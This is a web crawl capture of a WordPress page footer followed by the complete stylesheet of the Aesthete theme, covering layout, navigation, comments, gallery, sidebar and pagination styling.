<div id="footer">
<table id="footercontacts" style="border:none;padding:0; width:100%;">
	<tbody>
	<tr>

		
		<td style="text-align:center; vertical-align:bottom;" id="designcopy">
			Powered by <a href="http://wordpress.org">WordPress</a><br />
			<a href="http://vatuma.com/category/wordpress-themes/aesthete">The Aesthete theme</a> by<br />
			<a href="http://vatuma.com">vatuma.com</a>
			</a>
		</td>
	</tr>
	</tbody>
</table>

</div>






					</div> <!-- "whitepagebottombg -->
				</div>
			</div>
		</div>
	</div>
</div>
<script type='text/javascript' src='https://www.thestoryandyou.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.thestoryandyou.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
</body>

--- FILE ---
content_type: text/css
request_url: https://www.thestoryandyou.com/wp-content/themes/aesthete/style.css
body_size: 4420
content:
/*   
Theme Name: Aesthete 
Theme URI: http://wordpress.org/extend/themes/aesthete/
Description: Aesthete theme is designed in the renaissance/antique style. It includes portfolio and catalog functionality and supports threaded comments. Custom header and footer are available through the theme options. The theme has native support of several plugins. Full featured demo (with portfolio and catalog): http://vatuma.com/demo/?themedemo=aesthete
Author: Ivan Milaev
Author URI: http://vatuma.com
Version: 1.1.4
Tags: custom-header, two-columns,right-sidebar,fixed-width,theme-options,sticky-post,threaded-comments,sticky-post,light,red
*/
/*	Supports following plugins: Slimbox Plugin, Pagebar, WP-Paginate   */
/*
	CONTENT
	---------------------------
	LAYOUT
	NAVIGATION
	LINKS
	HEADINGS
	POST
	COMMENTS
	IMAGE GALLERY (catalog & portfolio)
	FOOTER
	CATALOGUE
	SIDEBAR
	PAGINATION
*/
*{
	margin: 0;
	padding: 0;
}
body {
	background: url(img/bg-red.jpg) center -32px;
	font-size:14px;
	font-family:Palatino Linotype, Book Antiqua3, Palatino6, serif;
	color:#3b2821;
}
/*
	LAYOUT
*/
#page,
#bodytop {
	background: url(img/bg-red-top.jpg) repeat-x center top;
}
#wrapper
 {
	margin-left:auto;
	margin-right:auto;
	width:922px;
	padding-bottom:20px;
}
#header
 {
	margin: 0;
	padding:0px 0 0px 0;
}
#whitepage
 {
	background: url(img/bg-w.jpg) #f8e9cc;
	margin: 0px 0px 0px 0px;
}
#whitepagesidebg
 {
	background: url(img/bg-lr.gif) repeat-y;
}
#whitepagetopbg
 {
	background: url(img/bg-w-top.jpg) no-repeat top left;
}
#whitepagebottombg
 {
	background: url(img/bg-w-bottom.gif) no-repeat bottom;
}

#leftcontent
{
	display: inline;
	margin: 10px 10px 10px 20px;
	padding: 0 10px 5px 0;
	width: 581px;
	float: left;
	border-right:1px dotted #f5d39a;
	border-bottom:1px dotted #f5d39a;
}
#sidebar 
{ 
	float: right;
	margin: 10px 10px 10px 0px;
	padding: 0 0 0 5px;
	width: 285px;
	display: inline;
	position: relative;
}
#rightcontent
{ 
	float: right;
	margin: 10px 10px 10px 0px;
	padding: 0 0 0 10px;
	width: 661px;
	display: inline;
	position: relative;
}
#leftcolumn
{
	display: inline;
	margin: 10px 10px 10px 20px;
	padding: 0px;
	width: 345px;
	float: left;
}

#widecontent
{
	margin: 10px 20px 10px 20px;
	padding: 0px;
	width: 882px;
}
#footer
{
	padding: 10px 10px 10px 20px;
	margin-top:30px;
	width: 892px;
}
div.headerimg
{
	float:left;
	padding:35px 0 0 15px;
	/*width:427px;*/
	overflow:visible; 
	/*overflow: hidden;*/
	white-space:nowrap;
}
a.headerimg
{
	display:block;
	float:left;
	/*width:479px;*/
}
img.headerimg
{
	display:block;
}
.headerimg * 
{
	padding:0;
	margin:0;
}
#header h1, #header h3
{
	font-size:50px;
	margin:0;
	color: #f9eacc;
	font-family:Palatino Linotype, Book Antiqua3, Palatino6, serif;
	text-shadow: 2px 2px 1px #301b05;
	filter: Shadow(Color=#301b05, Direction=120, Strength=2);
	font-weight:normal;


}
#header a
{
	text-decoration:none;
	color: #f9eacc;
}
#header .description
{
	color: #f9eacc;
	font-size:18px;
	margin-top: -5px;
}
/*
	NAVIGATION
*/
#navdiv
{
	padding: 7px 0 7px 10px;
}

ul#nav
{
	padding: 0;
	margin: 0px 0px 0px 7px;
	list-style-type: none;
	width: 900px;
}

ul#nav li { 
zoom:1;
display:inline;
float: left;
margin: 3px 0px 7px 0px;
}

ul#nav li a
{
	color: #723419;
	padding: 0.05em 0.9em 0.1px 0.9em;
	font-size:18px;
	font-family:Palatino Linotype, Book Antiqua3, Palatino6, serif;
	text-decoration: none;
}
ul#nav li a:hover
{
	color: #ba4a19;
}
#postpath, #postpath a
{
	font-family:Trebuchet MS, Arial;
	font-size: 13px;
}
#postpath a
{
	color:#774a31;
}
/*
	LINKS
*/
a {
	color:#2b2be7;
	text-decoration:none;
}
a:hover {
	text-decoration:underline;
}
#pagenavi .newer a, #postnavi .prev a {
	background:transparent url(img/icons.gif) no-repeat scroll 0 -224px;
	float:left;
	height:16px;
	line-height:16px;
	padding-left:22px;
}
#pagenavi .older a, #postnavi .next a {
	background:transparent url(img/icons.gif) no-repeat scroll 100% -240px;
	float:right;
	height:16px;
	line-height:16px;
	padding-right:22px;
}
/* External links
a[href^="http://"]:not([href*="site.ru"])::after {
    content: "\2197";
}*/

/*
	HEADINGS
*/
h1,h2,h3, h4, h5, h6
{
	color: #723419;
	margin-top:5px;
}
h1, h2.h1
{
	font-size:20px;
	font-weight: normal;
	margin:10px 0 3px 0;
}
h2
{
	font-size:10px;
	/*border-bottom: 1px solid #b78f6f;*/
	margin:5px 0 2px 0;
}
h3
{
	font-size:18px;
	margin:5px 0 0px 0;
}
h1 a,h2 a,h3 a
{
	color: #723419;
}
/*
	POST
*/
.clear { clear: both;}
blockquote, pre {
	border:1px dotted #dcc4a3;
	margin:5px 0;
	background-color:#f2dfbd;
}
blockquote{
	background:#f2dfbd url(img/blockquote.gif) 3px 3px no-repeat;
	padding:5px 12px 5px 36px;
	margin:5px 0 5px 20px;
}
pre {
	padding:10px 10px 10px 20px;
}
.post .content {
	padding:5px 0 5px 5px;
	overflow:hidden;
}

.post .info {
	padding:3px 5px 3px 5px;
	margin: 2px 0 2px 0;
	border-bottom: 1px dotted #dac2a3;/*#774a31;*/
	border-top: 1px dotted #dac2a3;/*#774a31;*/
	background:#f2dfbd url(img/bg-sb.jpg) repeat scroll 0 0;
}
.post .info span.first {
	margin-left:0;
}
.post .date,
.post .tags, 
.post .categories, 
.post .editpost, 
.post .readingblinds, 
.post .comments, 
.post .addcomment, 
.post .editlinks {
	background:url(img/icons.gif) no-repeat;
	font-family: Trebuchet MS,  Arial, sans-serif;
	padding-left:22px;
	height:16px;
	line-height:16px;
	display:block;
	font-size:12px;
	overflow:hidden;
}
.post .act {
	height:16px;
	float:right;
}
.post .act span {
	float:left;
	margin-left:15px;
}
.post .act span  span{
	margin-left:0;
}
.post .tags {
	background-position:0 -16px;
}
.post .categories {
	background-position:0 -32px;
}
.post .date {
	background-position:0 -48px;
	float:left;
}
.post .editpost {
	background-position:0 -64px;
}
.post .readingblinds {
	background-position:0 -80px;
}
.post .comments {
	background-position:0 -96px;
}
.post .addcomment {
	background-position:0 -112px;
}
.post .editlinks {
	background-position:0 -192px;
}
.post .content .under {
	line-height:16px;
}
.post .content .under span {
	float:left;
	margin-right:15px;
}
p 
{
	margin: 10px 0 10px 0;
}
hr
{
	border: none;
	background-color:#dac2a3;
	height:2px;
}
.post ul
{
	padding-left:10px;
}
.post ul li
{
	list-style:none;
	margin:0;
	padding-left:10px;
	background:url(img/sb-li.gif) no-repeat 1px 8px;
}
dt {
	font-weight:bold;
}
dd {
	margin:2px 0 2px 10px;
}
fieldset{
	border: 1px solid #dac2a3;
	padding:5px 10px 5px 10px;
}
legend
{
	padding: 0px 5px 1px 5px;
	border: 1px solid #dac2a3;
}
li 
{
	margin-left:30px;
}
input.text, input.textbox, input.password, input.file, textarea,
input[type=text], input[type=password],input[type=file],
select
{
	border:1px solid #dac2a3;
	background: url(img/input-bg.gif) repeat-x;
	background-color:#ffffff;
	padding:2px;
}
/*Search widget*/
#searchform label 
{
	display:block;
}
#s
{
	width:110px;
}
#searchsubmit,
.button
{
	background: url(img/button-bg.gif) repeat-x;
	background-color:#662e16;
	border:1px solid #662e16;
	color:#ffffff;
	font-weight:bold;
	height:24px;
	line-height:16px;
	padding:0 2px;
	font-family:Trebucht MS, Arial;
	text-shadow:0 -1px 0 rgba(0, 0, 0, 0.3);
	cursor: pointer;
	padding:0 5px 0 5px;
}
#searchsubmit:active,
.button:active {
	background: url(img/button-bg.gif) repeat-x 0px -22px;
	cursor: pointer;
}

.post table {
	border-collapse:collapse;
	border:0px solid #774a31;
}
.post  th, .post  td {
	border-bottom:1px solid #dcc4a3;
	border-left:none;
	border-right:none;
	padding:2px 10px;
	text-align:left;
	vertical-align:top;
	font-family: Trebuchet MS, Arial;
	font-size:90%;
}
.post tr.even td
{
	background-color: #f2dfbd;
}
.post th 
{
	background-color: /*#dcc4a3;*/ #f2dfbd;
	border-bottom:1px solid #774a31;
	border-top:2px solid #774a31;
}

/* comment START */
/*
	COMMENTS
		border:1px solid #dac2a3; 
		#774a31;
	background-color:#f2dfbd;
*/
.alt {margin: 0;padding: 10px;}
#comments ol {list-style-type: none;line-height: 18px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 10px;padding-left: 5px;}
#comments ul li {list-style-type: none;list-style-image: none;list-style-position: outside;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 5px;padding-top: 5px;padding-right: 0px;padding-bottom: 0px;padding-left: 0pt;}
.commentlist {padding: 0;text-align: justify;}
.commentlist li {margin: 15px 0 10px;padding: 2px 2px 5px 2px;list-style: none;}
.commentlist li ul li { margin-left: 20px;list-style: none;}
.commentlist li li {background:none;list-style:none;margin:3px 0 3px 20px;padding:3px 0;}
.commentlist li .avatar {border:0px solid #ccc;margin:0;padding:1px 8px 1px 1px; width:26px;float:left; background:none;}
.commentlist .fn, .commentlist .fn a {font-weight: bold;font-style: normal;font-size: 1.1em; padding:2px;}
.commentlist p {font-weight: normal;line-height: 1.5em;text-transform: none; margin: 10px 0px 10px 0px;}
/*#commentform p {font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;}*/
#comments .comment-body ul li
{
	list-style:none;
	margin:0;
	padding-left:10px;
	margin-left:10px;
	background:url(img/sb-li.gif) no-repeat 1px 13px;
}
#comments .comment-body ol 
{
	margin: 0 0 0 20px;
}
#comments .comment-body ol li
{
	list-style-type:decimal;
}
.comment-body
{
	padding:2px 2px 2px 10px;
}
.commentmetadata
{
	font-weight: normal; color:#723419;
	font-family:Trebuchet MS,Arial;
	font-size:11px; margin:0 0 0px 20px;
}
.commentlist .fn .commentmetadata a 
{
	font-weight: normal;
	font-size:11px;
}
.floatleft
{
	float:left;
}

.vcard a.url{
color:#723419;
}
.bypostauthor>*,
.bypostauthor >.vcard div.fn >a
{
	color:#b50020;
}
/* 
	Uncomment following text to assign specific color to admin (or to any other user)
	You may need to change user name here
	E.g.  comment-author-MyUserName instead of  comment-author-admin
*/
/*
.comment-author-admin>*,
.comment-author-admin >.vcard div.fn >a
{
	color:#106000;
}*/
.comment
{
	color:#3B2821;
}
.commentmetadata a, .commentmetadata a:visited {color: #723419;}
.commentmetadata a:hover{ color: #723419;}
#comments .children { padding: 0 0 0 20px; }
.thread-alt {background-color:transparent}
.thread-even {background-color: transparent;}
.depth-1 {border: 1px solid #dac2a3;}
.depth-2, .depth-3{/*border-top: 1px solid #dac2a3;*/}
.even, .alt {}
.vcard {
	background:transparent url(img/bg-sb.jpg) repeat scroll 0 0;
}
.depth-2 .vcard,
.depth-3 .vcard,
.depth-4 .vcard,
.depth-5 .vcard,
.depth-6 .vcard,
.depth-7 .vcard,
.depth-8 .vcard
{
	border-top: 1px dotted #dac2a3;
	border-bottom: 1px dotted #dac2a3;
}
.reply {margin: 0px 0px 0px 10px;}
.info
{
	padding:3px 5px 3px 5px;
	margin: 2px 0 2px 0;

	border-bottom: 1px solid #dac2a3;/*#774a31;*/
	border-top: 2px solid #774a31;
	background:#f2dfbd url(img/bg-sb.jpg) repeat scroll 0 0;
}
/* comment END */
/*
	IMAGE GALLERY
*/
img {border:none;}
div.catalogthumb, 
div.agallery{
	float:left;
	margin:10px;
}
a.catalogthumb, 
a.agallery {
	display: block;
	float:left;
	text-align:center;
	margin:10px;
	padding:4px;
}

a.catalogthumb:hover,
a.agallery-small:hover
 {
	border:1px solid #dac2a3;/*#774a31;*/
	background-color:#f2dfbd;
}
img.catalogthumb,
img.agallery,
img.agallery-small
{
	border:0;	
}
div.agallery-small{
	float:left;
	margin:2px;
}
a.agallery-small {
	float:left;
	display: block;
	padding: 3px;
	border:1px solid transparent;
	text-align:center;
	margin:2px;
}


div.catalogthumb
{
	width:112px;
	margin:10px 10px;
}
a.catalogthumb
{
	width:100px;
	height:67px;
}
.post img.wp-caption,
.wp-caption {
	-moz-border-radius-bottomleft:3px;
	-moz-border-radius-bottomright:3px;
	-moz-border-radius-topleft:3px;
	-moz-border-radius-topright:3px;
	border:1px solid #dac2a3;
	display:block;
	height:auto;
	margin:10px 0 0;
	padding-top:4px;
	text-align:center;
}
.post img.wp-caption{
	padding:4px;
}
.wp-caption img {
	border:0 none !important;
	margin:0 !important;
	padding:0 !important;
}
.post img {
	-moz-border-radius-bottomleft:3px;
	-moz-border-radius-bottomright:3px;
	-moz-border-radius-topleft:3px;
	-moz-border-radius-topright:3px;
	border:0px solid #dac2a3;
	padding:0px;
	vertical-align:bottom;
}
a.wp-caption {
	color:#774a31;
	text-decoration:none;
}
a.wp-caption p,a.wp-caption:hover p,
.wp-caption p.wp-caption-text,
.full-image-caption {
	color:#774a31;
	font-size:11px;
	font-family:Trebuchet MS, Arial;
	line-height:13px;
	margin:0;
	padding:2px 4px 4px;
}
a.wp-caption:hover
{
	border:1px solid /*#dac2a3;*/#774a31;
	background-color:#f2dfbd;
}



/*
	FOOTER
*/
#footer, #footer a, #footer a:visited
{
	/*font-size: 90%;*/
	color: #723419;
}
#designcopy 
{
	width: 170px;
	font-size:12px;
	/*border: 1px solid #e5d3b6;*/
}
#footeraddress 
{
	font-size: 18px;
}
#footerphone
{
	font-size: 18px;
}
#footerphone .tel
{
	float:left;
	margin:3px 10px 0 0;
}
#footerphone .code
{
	font-size: 12px;
	margin-top:0px;
	float:left;
}
#footerphone .number
{
	font-size: 28px;
	margin-top:-7px;
	float:left;
}
#designcopy a,#designcopy a:hover,#designcopy a:visited
{
	text-decoration:none;
	color: #92664c;
}
#bottomlink a:visited img, 
#bottomlink a img 
{
	opacity:0.3;
	filter:alpha(opacity=30);
}
#bottomlink a:hover img 
{
	opacity:1;
	filter:alpha(opacity=100);
}
/*
	CATALOGUE
*/
#rightcontent.leftborder
{
	border-left:1px dotted #f5d39a;
}
.category-header
{
	border-bottom:1px dotted #f5d39a;
	color: #723419;
	font-size:135%;
	font-weight: normal;
}
#catalog-sub-cat
{
	list-style:none;
	margin:0;
	padding:0;
}
#catalog-sub-cat li
{
	margin:0;
}
#catalog-sub-cat a
{
	font-size:115%;
}
#catalog-sub-cat .current
{
	font-weight:bold;
}
div.catalogitem
{
	border-bottom:1px dotted #f5d39a;
	width:98%;
}
div.catalogdesc
{
	float:left;
	position: relative;
	margin:10px 0 0 10px;
	padding: 0px 0 0 0;
	width:500px;
}
div.catalogitem .itemtitle
{
	font-size: 150%;
}
.content .catalogthumb
{
	float:none;
}
.content .images
{
	float:left;
}
.content .catalogitem
{
	width:657px;
}
.content .catalogdesc
{
	width:500px;
}
/*
	SIDEBAR
*/
#sidebar .subscribe-rss
{
	background: url(img/rss.gif) no-repeat left top;
	padding:10px 0 0px 42px;
	height:30px;
	display:block;
	font-size:20px;
	font-family:Palatino Linotype, Book Antiqua3, Palatino6, serif;
	margin:0 0 10px 0;
}

#sidebar a.subscribe-rss:hover
{
	color:#BA4A19;
	text-decoration:none;
}
.widget
{
	background: url(img/bg-sb.jpg);
	margin-bottom:20px;
	width:265px;
	border-bottom: 1px solid #dbc4a4;
	text-align: center;
}
.ornament
{
	background: url(img/sb-ornament.gif) no-repeat center top;
	padding:13px 3px 5px 8px;
}
#leftcolumn h3,
#sidebar h3
{
	text-transform: uppercase;
	font-size:16px;
}
#leftcolumn a,
#sidebar a
{
	color: #723419;
	font-family:Trebuchet MS, Arial;
	font-size:13px;
}
#leftcolumn li,
#sidebar li
{
	list-style:none;
	margin:0;
	padding-left:10px;
/*	background:url(img/sb-li.gif) no-repeat 1px 8px; */
	font-family:Trebuchet MS, Arial;
	font-size:13px;
}
#wp-calendar table {
	border-collapse:collapse;
	border:0px solid #774a31;
	
}
#wp-calendar th, 
#wp-calendar  td 
{
	border:none;
	padding:0px 4px;
	vertical-align:top;
	font-family: Trebuchet MS, Arial;
	font-size:90%;
	width:60px;
}
#wp-calendar td {
	text-align:right;
	width:60px;
}
#wp-calendar th 
{
	background-color: #dcc4a3;
	color:#f8e9cc;
	text-align:center;
	width:60px;
	/*border-bottom:1px solid #774a31;
	border-top:2px solid #774a31;*/
}
#wp-calendar caption
{
	font-family: Trebuchet MS, Arial;
	font-weight:bold;
	color:#723419;
	padding-top:10px;
	text-align:center;
	width:100%;
}
#wp-calendar a
{
	color:#2b2be7;
}
td#prev
{
	text-align:left;
}
td#next
{
	text-align:right;
}

/*
	PAGINATION
	used by pagebar plugin for multipaged posts.
	http://wordpress.org/extend/plugins/pagebar/
*/
.pagebar {
padding:0; margin:4px 0;
}

.pagebar a,.pageList .this-page {
background:transparent; border:1px solid #dac2a3; color:#723419; margin-right:4px; padding:0px 4px; text-align:center; text-decoration:none;
}

.pagebar a:visited {
color:#dac2a3;
}

.pagebar .break {
background:transparent; border:0px solid transparent; color:#723419; margin-right:6px; padding:0px 0px; text-align:center; text-decoration:none;
}

.pagebar .this-page {
color:#fff; background:#723419; border:1px solid #723419; margin-right:4px; padding:0px 4px;
}

.pagebar a:hover {
background:#F2DFBD; color:#723419; border:1px solid #723419
}

.pagebar .inactive
{
   border: 1px solid #cccccc;
	 color: #ccc;
   text-decoration: none;
   padding:0px 4px;
}
/* ALIGN */
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}

.alignleft {
   float: left;
  margin-right:7px;
}

.alignright {
   float: right;
  margin-left:7px;
}


